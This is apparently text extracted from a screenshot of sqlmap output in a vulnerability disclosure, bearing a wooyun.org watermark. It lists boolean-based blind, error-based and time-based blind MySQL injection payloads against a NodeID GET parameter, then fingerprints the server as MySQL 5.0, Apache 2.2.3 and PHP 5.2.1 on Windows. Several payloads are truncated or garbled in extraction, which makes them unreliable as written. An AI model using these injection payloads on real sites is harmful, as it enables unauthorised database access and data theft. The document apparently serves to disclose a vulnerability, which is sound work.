 ts:
---
Parameter: NodeID (GET)
Type: boolean-based blind
Title: MySQL boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY
(RLIKE)
Payload: NodeID=10 RLIKE (SELECT (CASE WHEN (1854=1854) THEN 10 ELSE
))&SiteID=4&page=1
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: NodeID=10 AND (SELECT 4690 FROM(SELECT COUNT(*),CONCAT(0x716271
(SELECT (CASE WHEN (4690=4690) THEN 1 ELSE 0 END)),0x716b767871,FLOOR(RAND
)x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)&SiteID=4&page=1
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: NodeID=10 AND SLEEP(5)&SiteID=4&page=1
---
[23:25:15] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.2.3, PHP 5.2.1
back-end DBMS: MySQL 5.0
www.wooyun.org